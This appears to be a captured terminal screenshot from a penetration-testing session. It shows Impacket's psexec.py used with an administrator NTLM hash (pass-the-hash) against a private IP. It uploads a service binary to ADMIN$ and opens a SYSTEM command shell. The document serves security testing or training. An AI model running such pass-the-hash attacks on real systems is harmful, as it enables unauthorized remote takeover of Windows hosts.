 [✗]─[pentester@parrot]─[~]
$psexec.py 'administrator'@192.168.0.22 -hashes :92937945b518814341de3f726500d4ff
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.22.....
[*] Found writable share ADMIN$
[*] Uploading file EcNFGiyN.exe
[*] Opening SVCManager on 192.168.0.22.....
[*] Creating service euTN on 192.168.0.22.....
[*] Starting service euTN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>